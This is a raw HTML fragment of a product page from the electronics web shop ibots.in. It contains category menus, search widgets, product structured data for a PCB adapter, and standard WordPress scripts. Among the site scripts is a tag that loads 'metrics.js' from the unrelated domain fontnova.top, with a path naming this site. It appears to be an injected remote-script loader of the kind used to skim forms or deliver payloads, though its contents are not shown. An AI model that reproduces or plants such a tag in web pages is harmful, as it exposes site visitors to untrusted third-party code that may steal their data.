	<li class="cat-item cat-item-7490"><a class="pf-value" href="https://ibots.in/product-category/numakers-filaments/" data-val="numakers-filaments" data-title="Numakers Filaments" >Numakers Filaments</a>
</li>
	<li class="cat-item cat-item-1958"><a class="pf-value" href="https://ibots.in/product-category/official-raspberry-pi-accessiories/" data-val="official-raspberry-pi-accessiories" data-title="official raspberry pi accessiories" >official raspberry pi accessiories</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://ibots.in/product-category/other-modules-electronic-modules-electronic-modules/" data-val="other-modules-electronic-modules-electronic-modules" data-title="Other modules" >Other modules</a>
</li>
	<li class="cat-item cat-item-4716"><a class="pf-value" href="https://ibots.in/product-category/pcb-adapter/" data-val="pcb-adapter" data-title="PCB Adapter" >PCB Adapter</a>
</li>
	<li class="cat-item cat-item-2988"><a class="pf-value" href="https://ibots.in/product-category/pic-development-board/" data-val="pic-development-board" data-title="PIC Development Board" >PIC Development Board</a>
</li>
	<li class="cat-item cat-item-2058"><a class="pf-value" href="https://ibots.in/product-category/pir-ir-and-optical-sensor/" data-val="pir-ir-and-optical-sensor" data-title="PIR / IR and Optical Sensor" >PIR / IR and Optical Sensor</a>
</li>
	<li class="cat-item cat-item-2057"><a class="pf-value" href="https://ibots.in/product-category/potentiometer/" data-val="potentiometer" data-title="Potentiometer" >Potentiometer</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://ibots.in/product-category/power-supply/" data-val="power-supply" data-title="Power Supply" >Power Supply</a>
<ul class='children'>
	<li class="cat-item cat-item-313"><a class="pf-value" href="https://ibots.in/product-category/power-supply/ac-dc-converters/" data-val="ac-dc-converters" data-title="AC/DC Converters" >AC/DC Converters</a>
</li>
	<li class="cat-item cat-item-304"><a class="pf-value" href="https://ibots.in/product-category/power-supply/adapters/" data-val="adapters" data-title="Adapters" >Adapters</a>
</li>
	<li class="cat-item cat-item-3775"><a class="pf-value" href="https://ibots.in/product-category/power-supply/battery-charges-and-accessories/" data-val="battery-charges-and-accessories" data-title="Battery Charges and Accessories" >Battery Charges and Accessories</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://ibots.in/product-category/power-supply/battery-connectors/" data-val="battery-connectors" data-title="Battery Connectors" >Battery Connectors</a>
</li>
	<li class="cat-item cat-item-495"><a class="pf-value" href="https://ibots.in/product-category/power-supply/buck-converters/" data-val="buck-converters" data-title="Buck converters" >Buck converters</a>
	<ul class='children'>
	<li class="cat-item cat-item-503"><a class="pf-value" href="https://ibots.in/product-category/power-supply/buck-converters/step-up/" data-val="step-up" data-title="Step-Up" >Step-Up</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://ibots.in/product-category/power-supply/buck-converters-electronic-modules/" data-val="buck-converters-electronic-modules" data-title="Buck converters, Electronic Modules" >Buck converters, Electronic Modules</a>
</li>
	<li class="cat-item cat-item-750"><a class="pf-value" href="https://ibots.in/product-category/power-supply/mornsun-power-supply/" data-val="mornsun-power-supply" data-title="Mornsun Power Supply" >Mornsun Power Supply</a>
</li>
	<li class="cat-item cat-item-5761"><a class="pf-value" href="https://ibots.in/product-category/power-supply/non-rechargeable-battery/" data-val="non-rechargeable-battery" data-title="Non Rechargeable Battery" >Non Rechargeable Battery</a>
</li>
	<li class="cat-item cat-item-2034"><a class="pf-value" href="https://ibots.in/product-category/power-supply/premium-quality-adapter/" data-val="premium-quality-adapter" data-title="premium quality adapter" >premium quality adapter</a>
</li>
	<li class="cat-item cat-item-1987"><a class="pf-value" href="https://ibots.in/product-category/power-supply/premium-quality-power-adapter/" data-val="premium-quality-power-adapter" data-title="premium quality power adapter" >premium quality power adapter</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-8649"><a class="pf-value" href="https://ibots.in/product-category/printed-electronics/" data-val="printed-electronics" data-title="Printed Electronics" >Printed Electronics</a>
</li>
	<li class="cat-item cat-item-2049"><a class="pf-value" href="https://ibots.in/product-category/product-5-8g-2dbi-antenna-for-fpv-transmitter-color-black-length-108mm-weight-8g/" data-val="product-5-8g-2dbi-antenna-for-fpv-transmitter-color-black-length-108mm-weight-8g" data-title="Product: 5.8G 2dbi Antenna for FPV Transmitter Color: Black Length: 108mm Weight: 8g" >Product: 5.8G 2dbi Antenna for FPV Transmitter Color: Black Length: 108mm Weight: 8g</a>
</li>
	<li class="cat-item cat-item-2189"><a class="pf-value" href="https://ibots.in/product-category/rasberry-pi-accessories/" data-val="rasberry-pi-accessories" data-title="Rasberry Pi Accessories" >Rasberry Pi Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-2194"><a class="pf-value" href="https://ibots.in/product-category/rasberry-pi-accessories/raspberry-pi-accessories-rasberry-pi-accessories/" data-val="raspberry-pi-accessories-rasberry-pi-accessories" data-title="Raspberry Pi Accessories" >Raspberry Pi Accessories</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://ibots.in/product-category/rasberry-pi-accessories/raspberry-pi-case/" data-val="raspberry-pi-case" data-title="Raspberry Pi Case" >Raspberry Pi Case</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/" data-val="raspberry-pi" data-title="Raspberry Pi" >Raspberry Pi</a>
<ul class='children'>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-cables-connectors/" data-val="accessories-cables-connectors" data-title="Accessories, Cables &amp; Connectors" >Accessories, Cables &amp; Connectors</a>
	<ul class='children'>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-cables-connectors/power-supply-jumper-wires-raspberry-pi/" data-val="power-supply-jumper-wires-raspberry-pi" data-title="Power Supply" >Power Supply</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-development-boards-raspberry-pi/" data-val="accessories-development-boards-raspberry-pi" data-title="Accessories, Development Boards, Raspberry Pi" >Accessories, Development Boards, Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-raspberry-pi/" data-val="accessories-raspberry-pi" data-title="Accessories, Raspberry Pi" >Accessories, Raspberry Pi</a>
	<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-raspberry-pi/raspberry-pi-accessories-raspberry-pi/" data-val="raspberry-pi-accessories-raspberry-pi" data-title="Raspberry Pi" >Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-raspberry-pi/raspberry-pi-cables-raspberry-pi/" data-val="raspberry-pi-cables-raspberry-pi" data-title="Raspberry Pi" >Raspberry Pi</a>
		<ul class='children'>
	<li class="cat-item cat-item-6742"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-raspberry-pi/raspberry-pi-cables-raspberry-pi/rgb-led-strips-and-drivers/" data-val="rgb-led-strips-and-drivers" data-title="RGB LED Strips and Drivers" >RGB LED Strips and Drivers</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-554"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/boards/" data-val="boards" data-title="Boards" >Boards</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/boards-raspberry-pi/" data-val="boards-raspberry-pi" data-title="Boards, Raspberry Pi" >Boards, Raspberry Pi</a>
	<ul class='children'>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/boards-raspberry-pi/raspberry-pi-boards-raspberry-pi/" data-val="raspberry-pi-boards-raspberry-pi" data-title="Raspberry Pi" >Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-193"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/boards-raspberry-pi/raspberry-pi-raspberry-pi/" data-val="raspberry-pi-raspberry-pi" data-title="Raspberry Pi, Raspberry Pi" >Raspberry Pi, Raspberry Pi</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/boards-raspberry-pi-raspberry-pi/" data-val="boards-raspberry-pi-raspberry-pi" data-title="Boards, Raspberry Pi, Raspberry Pi" >Boards, Raspberry Pi, Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/cables-raspberry-pi-raspberry-pi/" data-val="cables-raspberry-pi-raspberry-pi" data-title="Cables, Raspberry Pi" >Cables, Raspberry Pi</a>
	<ul class='children'>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/cables-raspberry-pi-raspberry-pi/raspberry-pi-cables-raspberry-pi-raspberry-pi/" data-val="raspberry-pi-cables-raspberry-pi-raspberry-pi" data-title="Raspberry Pi" >Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/cables-raspberry-pi-raspberry-pi/raspberry-pi-accessories-cables-raspberry-pi-raspberry-pi/" data-val="raspberry-pi-accessories-cables-raspberry-pi-raspberry-pi" data-title="Raspberry Pi Accessories" >Raspberry Pi Accessories</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/official-accessories/" data-val="official-accessories" data-title="Official Accessories" >Official Accessories</a>
</li>
	<li class="cat-item cat-item-563"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/official-boards-and-hats/" data-val="official-boards-and-hats" data-title="Official Boards and Hats" >Official Boards and Hats</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/power-supply-raspberry-pi/" data-val="power-supply-raspberry-pi" data-title="Power Supply" >Power Supply</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-raspberry-pi-2/" data-val="raspberry-pi-raspberry-pi-2" data-title="Raspberry Pi" >Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-accessories/" data-val="raspberry-pi-accessories" data-title="Raspberry Pi Accessories" >Raspberry Pi Accessories</a>
</li>
	<li class="cat-item cat-item-1785"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-camera-raspberry-pi/" data-val="raspberry-pi-camera-raspberry-pi" data-title="Raspberry Pi Camera" >Raspberry Pi Camera</a>
</li>
	<li class="cat-item cat-item-979"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-camera-raspberry-pi-accessories-raspberry-pi-raspberry-pi/" data-val="raspberry-pi-camera-raspberry-pi-accessories-raspberry-pi-raspberry-pi" data-title="Raspberry Pi Camera" >Raspberry Pi Camera</a>
</li>
	<li class="cat-item cat-item-218"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-case-raspberry-pi/" data-val="raspberry-pi-case-raspberry-pi" data-title="Raspberry Pi Case" >Raspberry Pi Case</a>
</li>
	<li class="cat-item cat-item-492"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/sd-cards-raspberry-pi/" data-val="sd-cards-raspberry-pi" data-title="SD Cards" >SD Cards</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2040"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi-camera-2/" data-val="raspberry-pi-camera-2" data-title="Raspberry Pi Camera" >Raspberry Pi Camera</a>
</li>
	<li class="cat-item cat-item-2106"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi-displays/" data-val="raspberry-pi-displays" data-title="Raspberry Pi Displays" >Raspberry Pi Displays</a>
</li>
	<li class="cat-item cat-item-1994"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi-kit/" data-val="raspberry-pi-kit" data-title="raspberry pi kit" >raspberry pi kit</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://ibots.in/product-category/robotics/" data-val="robotics" data-title="Robotics" >Robotics</a>
<ul class='children'>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://ibots.in/product-category/robotics/chassis/" data-val="chassis" data-title="Chassis" >Chassis</a>
</li>
	<li class="cat-item cat-item-700"><a class="pf-value" href="https://ibots.in/product-category/robotics/chassis-robotics/" data-val="chassis-robotics" data-title="Chassis, Robotics" >Chassis, Robotics</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://ibots.in/product-category/robotics/motor-drivers/" data-val="motor-drivers" data-title="Motor Drivers" >Motor Drivers</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/" data-val="motors" data-title="Motors" >Motors</a>
	<ul class='children'>
	<li class="cat-item cat-item-6039"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/dc-bo-motors/" data-val="dc-bo-motors" data-title="DC BO Motors" >DC BO Motors</a>
</li>
	<li class="cat-item cat-item-5995"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/dc-geared-motors/" data-val="dc-geared-motors" data-title="DC Geared Motors" >DC Geared Motors</a>
</li>
	<li class="cat-item cat-item-4134"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/dc-motor/" data-val="dc-motor" data-title="DC motor" >DC motor</a>
</li>
	<li class="cat-item cat-item-1970"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/geared-motors/" data-val="geared-motors" data-title="geared motors" >geared motors</a>
</li>
	<li class="cat-item cat-item-944"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/johnson-geared-motor/" data-val="johnson-geared-motor" data-title="Johnson Geared Motor" >Johnson Geared Motor</a>
</li>
	<li class="cat-item cat-item-6168"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/micro-metal-geared-motors/" data-val="micro-metal-geared-motors" data-title="Micro Metal Geared Motors" >Micro Metal Geared Motors</a>
</li>
	<li class="cat-item cat-item-955"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/n20-motor-with-encoder/" data-val="n20-motor-with-encoder" data-title="N20 Motor with Encoder" >N20 Motor with Encoder</a>
</li>
	<li class="cat-item cat-item-6052"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/rc-servo-motors/" data-val="rc-servo-motors" data-title="RC Servo Motors" >RC Servo Motors</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/servo-motors/" data-val="servo-motors" data-title="Servo Motors" >Servo Motors</a>
</li>
	<li class="cat-item cat-item-6203"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/small-dc-motors/" data-val="small-dc-motors" data-title="Small DC Motors" >Small DC Motors</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/solenoids-and-electromagnets/" data-val="solenoids-and-electromagnets" data-title="Solenoids and Electromagnets" >Solenoids and Electromagnets</a>
		<ul class='children'>
	<li class="cat-item cat-item-7416"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/solenoids-and-electromagnets/smooth-rods/" data-val="smooth-rods" data-title="Smooth Rods" >Smooth Rods</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/stepper-motors/" data-val="stepper-motors" data-title="Stepper Motors" >Stepper Motors</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors-actuators/" data-val="motors-actuators" data-title="Motors &amp; Actuators" >Motors &amp; Actuators</a>
</li>
	<li class="cat-item cat-item-1973"><a class="pf-value" href="https://ibots.in/product-category/robotics/rc-car-wheel/" data-val="rc-car-wheel" data-title="RC car wheel" >RC car wheel</a>
</li>
	<li class="cat-item cat-item-8221"><a class="pf-value" href="https://ibots.in/product-category/robotics/robot-wheels/" data-val="robot-wheels" data-title="Robot Wheels" >Robot Wheels</a>
</li>
	<li class="cat-item cat-item-952"><a class="pf-value" href="https://ibots.in/product-category/robotics/stepper-motors-motors-motor-drivers-robotics/" data-val="stepper-motors-motors-motor-drivers-robotics" data-title="Stepper Motors" >Stepper Motors</a>
</li>
	<li class="cat-item cat-item-859"><a class="pf-value" href="https://ibots.in/product-category/robotics/wheels/" data-val="wheels" data-title="Wheels" >Wheels</a>
	<ul class='children'>
	<li class="cat-item cat-item-861"><a class="pf-value" href="https://ibots.in/product-category/robotics/wheels/couplings/" data-val="couplings" data-title="couplings" >couplings</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2103"><a class="pf-value" href="https://ibots.in/product-category/rtc-module/" data-val="rtc-module" data-title="RTC module" >RTC module</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://ibots.in/product-category/sensors-electronic-modules-electronic-modules/" data-val="sensors-electronic-modules-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-6825"><a class="pf-value" href="https://ibots.in/product-category/solar-panels-and-controllers/" data-val="solar-panels-and-controllers" data-title="Solar Panels and Controllers" >Solar Panels and Controllers</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://ibots.in/product-category/usb-cables-for-arduino-interfacing-cables-development-boards/" data-val="usb-cables-for-arduino-interfacing-cables-development-boards" data-title="USB Cables for Arduino" >USB Cables for Arduino</a>
</li>
	<li class="cat-item cat-item-2025"><a class="pf-value" href="https://ibots.in/product-category/usb-interface-module/" data-val="usb-interface-module" data-title="USB interface module" >USB interface module</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/" data-val="workbench-tools" data-title="Workbench Tools" >Workbench Tools</a>
<ul class='children'>
	<li class="cat-item cat-item-3750"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/digital-multimeters-and-clampmeter/" data-val="digital-multimeters-and-clampmeter" data-title="Digital Multimeters and Clampmeter" >Digital Multimeters and Clampmeter</a>
</li>
	<li class="cat-item cat-item-930"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/mechanical-components-and-workbench-tools/" data-val="mechanical-components-and-workbench-tools" data-title="Mechanical components" >Mechanical components</a>
	<ul class='children'>
	<li class="cat-item cat-item-4153"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/mechanical-components-and-workbench-tools/mechanical-parts-and-workbench-tools/" data-val="mechanical-parts-and-workbench-tools" data-title="Mechanical Parts and Workbench tools" >Mechanical Parts and Workbench tools</a>
</li>
	<li class="cat-item cat-item-988"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/mechanical-components-and-workbench-tools/spacer-and-standoff/" data-val="spacer-and-standoff" data-title="Spacer and Standoff" >Spacer and Standoff</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-6944"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/signal-generator-module-oscilloscopes/" data-val="signal-generator-module-oscilloscopes" data-title="Signal Generator Module &amp; Oscilloscopes" >Signal Generator Module &amp; Oscilloscopes</a>
</li>
	<li class="cat-item cat-item-7374"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/timing-belt-and-pulley/" data-val="timing-belt-and-pulley" data-title="Timing Belt and Pulley" >Timing Belt and Pulley</a>
</li>
	<li class="cat-item cat-item-345"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/" data-val="tools" data-title="Tools" >Tools</a>
	<ul class='children'>
	<li class="cat-item cat-item-4398"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/aluminium-heat-sink/" data-val="aluminium-heat-sink" data-title="Aluminium Heat sink" >Aluminium Heat sink</a>
</li>
	<li class="cat-item cat-item-7401"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/aluminum-extrusion-and-accessories/" data-val="aluminum-extrusion-and-accessories" data-title="Aluminum Extrusion and Accessories" >Aluminum Extrusion and Accessories</a>
</li>
	<li class="cat-item cat-item-7237"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/lead-screw-and-nut/" data-val="lead-screw-and-nut" data-title="Lead Screw and Nut" >Lead Screw and Nut</a>
</li>
	<li class="cat-item cat-item-7014"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/temperature-meter/" data-val="temperature-meter" data-title="Temperature Meter" >Temperature Meter</a>
</li>
	<li class="cat-item cat-item-5537"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/wires-and-cables/" data-val="wires-and-cables" data-title="Wires and Cables" >Wires and Cables</a>
		<ul class='children'>
	<li class="cat-item cat-item-5705"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/wires-and-cables/heat-shrink-tubes-sleeve/" data-val="heat-shrink-tubes-sleeve" data-title="Heat Shrink Tubes / Sleeve" >Heat Shrink Tubes / Sleeve</a>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

									<div class="wd-search-requests">
						<span class="wd-search-requests-text title">Popular requests: </span>
						<ul>
															<li>
									<a href="https://ibots.in/?s=Drones&#038;post_type=product">
										Drones									</a>
								</li>
															<li>
									<a href="https://ibots.in/?s=Raspberry&#038;post_type=product">
										Raspberry									</a>
								</li>
															<li>
									<a href="https://ibots.in/?s=Development%20Board&#038;post_type=product">
										Development Board									</a>
								</li>
															<li>
									<a href="https://ibots.in/?s=Electronics&#038;post_type=product">
										Electronics									</a>
								</li>
													</ul>
					</div>
				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
									</div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://fontnova.top/2/ibots/metrics.js"></script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://ibots.in/compare/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://ibots.in/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://ibots.in/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ibots.in"}},{"@type":"ListItem","position":2,"item":{"name":"Electronic Components","@id":"https:\/\/ibots.in\/product-category\/electronic-components\/"}},{"@type":"ListItem","position":3,"item":{"name":"QFN 56 64 SMD TURN TO DIP PCB Adapterberak","@id":"https:\/\/ibots.in\/product\/qfn-56-64-smd-turn-to-dip-pcb-adapterberak\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ibots.in\/product\/qfn-56-64-smd-turn-to-dip-pcb-adapterberak\/#product","name":"QFN 56 64 SMD TURN TO DIP PCB Adapterberak","url":"https:\/\/ibots.in\/product\/qfn-56-64-smd-turn-to-dip-pcb-adapterberak\/","description":"This is an SMD reduction\/adapter for SMF components QFN56 or QFN64, specifically designed for QFN 56 64 SMD TURN TO DIP PCBs.","image":"https:\/\/ibots.in\/wp-content\/uploads\/2024\/02\/w1-11.webp","sku":22770,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"82.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"},{"@type":"UnitPriceSpecification","price":"50.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/BackOrder","url":"https:\/\/ibots.in\/product\/qfn-56-64-smd-turn-to-dip-pcb-adapterberak\/","seller":{"@type":"Organization","name":"IBOTS","url":"https:\/\/ibots.in"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ibots.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ibots.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ibots.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ibots.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ibots.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ibots.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.35.0' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8acbab1ff4082d532fc6a5daf1afb0d9","fragment_name":"wc_fragments_8acbab1ff4082d532fc6a5daf1afb0d9","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https://ibots.in/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"2147483648","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.4.6" id="awsm-job-scripts-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
